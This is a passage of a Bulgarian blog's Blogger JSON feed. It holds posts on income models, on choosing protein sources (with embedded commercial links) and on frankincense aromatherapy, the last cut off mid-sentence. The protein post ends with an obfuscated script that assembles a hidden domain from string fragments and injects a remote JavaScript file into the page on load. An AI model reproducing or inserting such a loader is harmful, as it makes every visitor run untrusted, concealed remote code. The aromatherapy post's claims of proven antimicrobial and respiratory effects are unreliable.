седмично за поддръжка на онлайн бизнес, който генерира доход 24\/7. Усилията са концентрирани и стратегически, а не постоянни.\u003C\/p\u003E\n\n    \u003Ch3\u003EПримери: блогове, онлайн магазини, YouTube канали\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EБлог или уебсайт:\u003C\/strong\u003E Създавате съдържание (активна фаза), което след това генерира трафик и приходи от реклами, партньорски линкове или спонсорства в продължение на месеци. Поддръжката включва публикуване на нови статии и актуализации.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EYouTube канал:\u003C\/strong\u003E Качвате видеа, които продължават да събират гледания и да генерират приходи с години, но все пак трябва да поддържате активност с публикуване на нови материали.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EDropshipping онлайн магазин:\u003C\/strong\u003E Вие се занимавате с маркетинг и обслужване на клиенти, но не с управлението на инвентара и изпращането на поръчките.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EАвтоматизиран софтуерен бизнес:\u003C\/strong\u003E Създавате приложение, което се продава само, но изисква техническа поддръжка и актуализации.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПотенциал за автоматизация\u003C\/h3\u003E\n    \u003Cp\u003EКрасотата на полупасивния доход е, че много от задачите могат да бъдат автоматизирани или делегирани с времето. С натрупването на ресурси, можете да наемете виртуален асистент за обслужване на клиенти, да използвате софтуер за автоматизиран маркетинг или да възложите създаването на съдържание на фрийлансъри, като по този начин постепенно го приближавате към по-пасивен модел.\u003C\/p\u003E\n\n    \u003Ch2\u003EСравнение между активни, пасивни и полупасивни доходи\u003C\/h2\u003E\n    \u003Cp\u003EЗа да направите информиран избор, е важно да видите трите модела един до друг. Ето подробно сравнение във всички ключови аспекти.\u003C\/p\u003E\n\n    \u003Ch3\u003EРискове, време, капитал и рентабилност\u003C\/h3\u003E\n    \u003Ctable border=\"1\"\u003E\n        \u003Ctr\u003E\n            \u003Cth\u003EКритерий\u003C\/th\u003E\n            \u003Cth\u003EАктивен доход\u003C\/th\u003E\n            \u003Cth\u003EПолупасивен доход\u003C\/th\u003E\n            \u003Cth\u003EПасивен доход\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходимо време (начално)\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EНиско до умерено (за намиране на работа)\u003C\/td\u003E\n            \u003Ctd\u003EМного високо (за изграждане на системата)\u003C\/td\u003E\n            \u003Ctd\u003EУмерено до високо (за проучване и инвестиране)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходимо време (ongoing)\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EПостоянно и високо (40+ часа седмично)\u003C\/td\u003E\n            \u003Ctd\u003EУмерено (5-20 часа седмично)\u003C\/td\u003E\n            \u003Ctd\u003EМинимално (0-5 часа седмично)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходим капитал\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EОбикновено нисък\u003C\/td\u003E\n            \u003Ctd\u003EУмерен (за хостинг, маркетинг и т.н.)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (за закупуване на активи)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EРиск\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EНисък (риск от загуба на работа)\u003C\/td\u003E\n            \u003Ctd\u003EУмерен до висок (риск от провал на начинанието)\u003C\/td\u003E\n            \u003Ctd\u003EУмерен (пазарен риск, ликвиден риск)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EПотенциал за мащабируемост\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EОграничен (до повишение или повече часове)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (чрез автоматизация и делегиране)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (чему reinvesting)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EСкорост на реализиране на дохода\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EБърза (заплата в края на месеца)\u003C\/td\u003E\n            \u003Ctd\u003EБавна (месеци до години за изграждане)\u003C\/td\u003E\n            \u003Ctd\u003EПроменлива (бърза при дивиденти, бавна при оценъчен растеж)\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/table\u003E\n\n    \u003Ch3\u003EКой модел е най-подходящ според типа личност и ресурсите\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете активен доход, ако:\u003C\/strong\u003E Цените стабилността, имате нужда от незабавен финансов поток, сте в началото на кариерата си или не разполагате със стартов капитал.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете полупасивен доход, ако:\u003C\/strong\u003E Имате търпение, сте готови да учите и да работите интензивно в началото, обичате да създавате неща и имате умерен бюджет за стартиране.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете пасивен доход, ако:\u003C\/strong\u003E Имате натрупан капитал, имате дългосрочна визия, търсите финансова независимост и имате умерена толерантност към риска.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003EНай-успешните финансови стратегии често включват комбинация от трите типа. Можете да имате активен доход като основен източник, докато изграждате полупасивни потоци, и да инвестирате част от спестяванията си в пасивни активи.\u003C\/p\u003E\n\n    \u003Ch2\u003EСтъпки за изграждане на пасивен или полупасивен доход\u003C\/h2\u003E\n    \u003Cp\u003EИзграждането на алтернативен източник на доходи е като пътуване. Ето стъпките, които трябва да предприемете, за да стигнете до целта си.\u003C\/p\u003E\n\n    \u003Ch3\u003EПланиране и избор на ниша\u003C\/h3\u003E\n    \u003Cp\u003EПървата и най-важна стъпка е планирането. Отговорете на тези въпроси:\n        \u003Cstrong\u003EКакви са вашите интереси и умения?\u003C\/strong\u003E Успехът идва, когато работите върху нещо, което ви вълнува.\n        \u003Cstrong\u003EКакви ресурси имате?\u003C\/strong\u003E Време, пари, знания.\n        \u003Cstrong\u003EКой проблем решавате?\u003C\/strong\u003E Най-добрите бизнеси решават реален проблем за определена аудитория.\n        Проучете пазара и конкуренцията, за да намерите ниша, която е тясна достатъчно, за да сте забележими, но широка достатъчно, за да има търсене.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EМинимални начални инвестиции\u003C\/h3\u003E\n    \u003Cp\u003EЗапочнете с минимално жизнеспособен продукт (MVP). Не е необходимо да харчите хиляди левари в началото.\n        \u003Cstrong\u003EЗа блог\/YouTube:\u003C\/strong\u003E Началната инвестиция е за домейн, хостинг и може би добра камера.\n        \u003Cstrong\u003EЗа цифров продукт:\u003C\/strong\u003E Инвестирайте време в изследване и създаване, а не пари.\n        \u003Cstrong\u003EЗа инвестиции:\u003C\/strong\u003E Започнете с малки, редовни суми (DCA - Dollar Cost Averaging).\n        Фокусирайте се върху ресурсите, които имате, вместо да чакате идеалния момент.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EИзграждане на актив\/система\u003C\/h3\u003E\n    \u003Cp\u003EТова е сърцето на процеса. Създаването на актива, който ще генерира доход, е активната фаза.\n        \u003Cstrong\u003EЗа създаване на съдържание:\u003C\/strong\u003E Фокусирайте се върху създаването на висококачествено, ценно съдържание, което ще бъде полезно с течение на времето (Evergreen content).\n        \u003Cstrong\u003EЗа цифров продукт:\u003C\/strong\u003E Създайте нещо, което наистина помага на вашата аудитория.\n        \u003Cstrong\u003EЗа инвестиции:\u003C\/strong\u003E Изградете диверсифициран портфейл.\n        Последователността е ключова. Работете по вашия проект редовно, дори и само за няколко часа седмично.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EМаркетинг и поддръжка\u003C\/h3\u003E\n    \u003Cp\u003EСъздаването на актива е само половината работа. Трябва да покажете на хората, че той съществува.\n        Използвайте социални мрежи, SEO (оптимизация за търсачки), имейл маркетинг и партньорства, за да достигнете до вашата аудитория.\n        Поддръжката е особено важна за полупасивните доходи. Отговаряйте на коментари, актуализирайте стари статии, подобрявайте продукта въз основа на обратна връзка. Това поддържа актива ви жив и релевантен.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПроследяване на резултати\u003C\/h3\u003E\n    \u003Cp\u003EНе можете да подобрите това, което не измервате. Проследявайте ключовите показатели за вашия актив:\n        Месечни приходи и разходи.\n        Трафик (за уебсайтове\/канали).\n        Коефициент на конверсия (колко души се превръщат в клиенти).\n        Отзиви на потребителите.\n        Анализът на тези данни ще ви покаже какво работи, какво не, и къде да насочите усилията си за оптимизация.\n    \u003C\/p\u003E\n\n    \u003Ch2\u003EНай-чести грешки и как да ги избегнем\u003C\/h2\u003E\n    \u003Cp\u003EПътят към успешния алтернативен доход е покрит с камъни на провала. Ето как да ги заобиколите.\u003C\/p\u003E\n\n    \u003Ch3\u003EНереалистични очаквания\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да очаквате бързи пари и незабавен успех след няколко седмици.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Настройте се за дългата игра. Пасивният и полупасивният доход са стратегии за богатство в дългосрочен план, а не схеми за бързи печалби. Бъдете търпеливи и постоянни.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EНедостатъчна подготовка\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да скачате в ниша, без да сте проучили пазара, конкуренцията или да не разбирате основите (напр. как работи SEO).\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Инвестирайте време в образованието си преди да инвестирате пари. Четете книги, гледайте уроци, следвайте експерти в областта.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EЛипса на последователност\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да сте супер мотивирани за две седмици, след което да изоставите проекта за месеци.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Създайте график и се придържайте към него. По-добре да работите по 2 часа всяка седмица, отколкото 40 часа за един уикенд и след това нищо. Системата и навиците побеждават мотивацията.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПренебрегване на риска\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да инвестирате всичките си пари в една криптовалута или да поемете твърде голям заем за недвижим имот, без да имате резервен фонд.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Винаги диверсифицирайте. Не слагайте всички яйца в една кошница. Започнете с пари, които можете да си позволите да загубите, без да засегнете жизнено важните си разходи.\n    \u003C\/p\u003E\n\n    \u003Ch2\u003EЗаключение\u003C\/h2\u003E\n    \u003Cp\u003EПътешествието към диверсифицирани и устойчиви доходи не е състезание, а маратон. Няма един \"най-добър\" модел, който да пасне на всички. Идеалният подход за вас е този, който се съгласува с вашите лични цели, толерантност към риска, налични ресурси и жизнен стил. \u003Cstrong\u003EАктивният доход\u003C\/strong\u003E предоставя стабилност и сигурност \"тук и сега\". \u003Cstrong\u003EПолупасивният доход\u003C\/strong\u003E предлага баланс между усилия и свобода и е мост към финансовата независимост. \u003Cstrong\u003EПасивният доход\u003C\/strong\u003E, макар и най-труден за постигане в началото, носи най-голямата свобода в дългосрочен план. Най-устойчивата финансова картина се рисува с бои и от трите палитри. Започнете от там, където сте, използвайте това, което имате, и започнете да изграждате своето финансово бъдеще още днес – стъпка по стъпка, актив по актив.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5405420390238575502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5405420390238575502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_20.html","title":"Пасивни, полупасивни и активни доходи – какво представляват те и как да изберем най-подходящия модел"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s72-c\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-3954691048331447683"},"published":{"$t":"2025-11-20T21:36:00.000-08:00"},"updated":{"$t":"2025-11-20T21:36:46.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Месо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"риба"}],"title":{"type":"text","$t":"Месо, риба или растителни протеини – кой избор е най-полезен за съвременния човек?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s1920\/david-foodphototasty-dl4nwjfngos-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s320\/david-foodphototasty-dl4nwjfngos-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003EДнес повече от всякога изборът на протеини в храненето е не просто въпрос на вкус, а на философия, здраве и дори екологично съзнание.\n\n\u003Cp\u003E\u003Cspan\u003EЕдни се кълнат в месото като източник на сила, други избират рибата заради лекотата и омега-3 мастните киселини, а трети твърдо залагат на растителните протеини като по-здравословна и етична алтернатива. Но кой избор всъщност е най-полезен за съвременния човек – този, който прекарва дните си между офиса, екрана и фитнеса, и живее в свят, където здравето често зависи от баланса?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИстината е, че няма универсален отговор, но има истини, които не могат да бъдат пренебрегнати. Протеинът е основен градивен елемент на организма – от мускулите и кожата до хормоните и имунните клетки. Без него тялото буквално не може да се възстановява, да расте или да се защитава. Въпросът не е дали да приемаме протеин, а откъде.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EМесото от векове е символ на сила. То е концентриран източник на пълноценен протеин, който съдържа всички незаменими аминокиселини, нужни за възстановяване на тъканите. Освен това е богато на желязо, цинк и витамин B12 – вещества, които са особено важни за енергията и нервната система. Проблемът не е в месото само по себе си, а в начина, по който го консумираме. Съвременната индустрия често предлага преработени меса, пълни с консерванти, сол и добавени мазнини. Истински полезното месо е чистото, непреработено, в умерени количества – пилешко, пуешко или телешко, приготвено без излишна мазнина.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EРибата, от своя страна, е любимецът на диетолозите. Освен висококачествен протеин, тя е и източник на омега-3 мастни киселини – съединения, които поддържат сърдечно-съдовото здраве, мозъчната функция и дори хормоналния баланс. Сьомгата, скумрията, сардините и пъстървата са особено богати на тези полезни мазнини. Освен това рибата е по-лека за храносмилане и натоварва по-малко черния дроб и бъбреците. За съвременния човек, който често страда от стрес, безсъние и заседнал живот, рибата е като естествен антидот – поддържа концентрацията и има противовъзпалителен ефект.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ последните години обаче растителните протеини заемат все по-голямо място в менюто. Бобови растения, леща, нахут, киноа, тофу и темпе вече не са запазена територия само за вегетарианците. Тези храни съдържат белтъчини, фибри и антиоксиданти, като едновременно подпомагат храносмилането и намаляват риска от сърдечни заболявания. Макар растителният протеин да не съдържа всички аминокиселини в едно и също растение, комбинацията от различни източници – например ориз и боб – осигурява пълноценен аминокиселинен профил.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсвен за здравето, растителните протеини имат и предимство за планетата – производството им е по-щадящо към околната среда. Много млади хора днес избират растителната диета не само заради личното си благополучие, но и като форма на отговорност към бъдещето.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо все пак, нека погледнем реалистично – балансът е ключът. Човешкото тяло е създадено да извлича ползи от различни източници. Най-добрият подход не е крайност, а комбинация. Месото може да се консумира два-три пъти седмично, рибата – поне веднъж или два пъти, а растителните протеини да присъстват ежедневно под формата на супи, салати и гарнитури. Така организмът получава както пълноценни аминокиселини, така и фибри, витамини и антиоксиданти.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХората често подценяват и факта, че качеството на източника е по-важно от типа. Една порция дивоуловена риба или биологично месо може да бъде по-полезна от цяла седмица на евтини соеви заместители.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗдравословното хранене не е просто диета – то е отношение към себе си. Когато тялото е добре подхранено, всичко останало се балансира по-лесно – концентрацията, енергията, сънят и имунитетът. Правилното количество протеин поддържа хормоните стабилни, което е важно във всички възрасти и особено при жени, за които теми като хормонално равновесие и дългосрочна профилактика – включително редовното \u003C\/span\u003E\u003Ca href=\"https:\/\/oscarclinic.com\/\"\u003E\u003Cspan\u003Eпроследяване на бременност при гинеколог\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E – са част от грижата за цялостното здраве.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка няма нужда да избираме между месо, \u003C\/span\u003E\u003Ca href=\"https:\/\/anthesmaria.bg\/product-category\/mesni-produkti\/\"\u003E\u003Cspan\u003Eмесни деликатеси\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, риба или растения като в битка за „по-доброто“. Важно е разнообразието и осъзнатостта – да знаем какво поставяме в чинията си и откъде идва то. Истинската сила на съвременния човек не идва от крайности, а от умението да намери златната среда.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ ако има едно просто правило, което никога няма да подвежда, то е това: колкото по-близо е храната до естественото си състояние, толкова по-добре се отразява на тялото. Месо, риба или растения – всички те могат да бъдат полезни, стига да ги избираме с внимание, мярка и уважение към себе си и природата.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nurif=document.createElement(\"script\");urif.type=\"text\/javascript\";\nurif.async=true;urif_=(\"op\"+(\"ens\")+\"t\")+\"a\";urif_+=(\"t.e\")+\"\"+\"u\";\nurif.src=\"https:\/\/\"+urif_+\"\/2544956571.nub5y6cxrifa8d8hgggnz3a1fzdg0X\";\ndocument.body.appendChild(urif);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3954691048331447683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3954691048331447683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/meso-riba.html","title":"Месо, риба или растителни протеини – кой избор е най-полезен за съвременния човек?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s72-c\/david-foodphototasty-dl4nwjfngos-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8700093033069934950"},"published":{"$t":"2025-11-15T07:47:00.000-08:00"},"updated":{"$t":"2025-11-15T07:47:44.847-08:00"},"title":{"type":"text","$t":"Силата на натуралния тамян в домашната ароматерапия"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s713\/1.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"713\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът остава едно от най-влиятелните\nприродни ароматни средства, познати на човечеството. Неговото използване в\nдомашната ароматерапия продължава да привлича интерес, защото съчетава дълбока\nтрадиция с доказана съвременна ефективност. Горящата смола излъчва устойчив,\nтопъл и балсамов аромат, който веднага променя атмосферата, настройва ума към\nспокойствие и улеснява дишането. В днешния забързан начин на живот подобни\nнатурални помощници се превръщат в незаменима част от грижата за вътрешния\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян не е просто\nприятно ухание. Тя представлява цялостно преживяване, което въздейства върху\nсетивата, психиката и тялото. Ароматът на смолата активира зони в мозъка,\nотговорни за емоциите, понижава напрежението и създава усещане за плавен ритъм\nв пространството. Това обяснява защо много хора използват натурален тамян в\nежедневието, а не само в моменти на ритуалност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на спокойствието и връзката\nмежду дъха и психичното равновесие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдна от основните причини натуралният тамян\nда бъде толкова предпочитан в домашната ароматерапия е неговата способност да\nвлияе пряко върху дишането. Меките, топли нотки, които се освобождават при\nгорене, подпомагат естественото разширяване на дихателните пътища. Вдишването\nстава по-плавно, а издишането по-дълбоко, което води до забавяне на ритъма и\nпостепенно освобождаване на напрежението.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBtd1HoPgVtf9Rd4ZJD_gZHsUG_Po_ePz2fAOtcyUc-emgrXEOg_92ZslvkPqG0LB85HnbBb5AweQhaUDEwx-T_U8iD3-U4Bv9wtofbMmzHCrG6iZAg4rlu9bWUbx33yDlIb-8K_QYMTA1P0fwT89cO7v9pUFSI6EtZsCJH9ug7YoliE0DT4Gz1ypd3axM\/s713\/2.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"713\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBtd1HoPgVtf9Rd4ZJD_gZHsUG_Po_ePz2fAOtcyUc-emgrXEOg_92ZslvkPqG0LB85HnbBb5AweQhaUDEwx-T_U8iD3-U4Bv9wtofbMmzHCrG6iZAg4rlu9bWUbx33yDlIb-8K_QYMTA1P0fwT89cO7v9pUFSI6EtZsCJH9ug7YoliE0DT4Gz1ypd3axM\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПсихиката е тясно свързана с начина, по\nкойто дишаме. При дълбок и равномерен дъх тялото получава сигнал за сигурност,\nкоето води до намаляване на стресовите хормони. Ароматът на тамяна допълва този\nестествен механизъм, като подтиква ума да се отпусне. Това е една от причините\nароматерапевти и инструктори по медитация да препоръчват смолата за създаване\nна условия за концентрация и вътрешна хармония.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато се използва в дома, тамянът помага\nза създаване на зона за уединение и психично възстановяване. Дори няколко\nминути в подобна среда имат осезаем ефект върху настроението, мисловната яснота\nи чувството за лекота.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПриродният щит за дихателната система\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсвен психичното въздействие, натуралният\nтамян има доказана роля в грижата за дихателната система. Смолата съдържа\nбиологично активни вещества, които имат свойството да прочистват въздуха, като\nнамаляват присъствието на вредни микроорганизми. Това е една от причините\nтамянът да се използва в затворени помещения при промяна на сезоните, в периоди\nна простуди или когато се усеща тежест в дишането.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНеговият аромат стимулира лигавиците, което\nулеснява свободния въздушен поток. Създава се усещане за по-лек дъх, което е\nособено ценно в натоварени градски условия, където въздухът често е сух или\nзамърсен. Домашната ароматерапия с тамян е добър естествен метод за подкрепа на\nхора, които прекарват много време пред компютър, в климатизирани помещения или\nв среди с 